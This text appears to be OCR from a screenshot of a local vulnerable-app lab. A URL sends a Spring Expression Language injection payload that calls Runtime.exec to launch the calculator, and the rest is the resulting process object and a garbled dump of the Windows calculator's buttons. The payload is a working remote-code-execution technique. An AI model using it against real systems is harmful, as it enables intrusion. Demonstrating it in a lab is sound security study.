 127.0.0.1:8888/vulnapi/SPEL/vul?ex=T(java.lang.Runtime).getRuntime().exec(%27calc%27)
java.lang.ProcessImpl@63590b2d
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =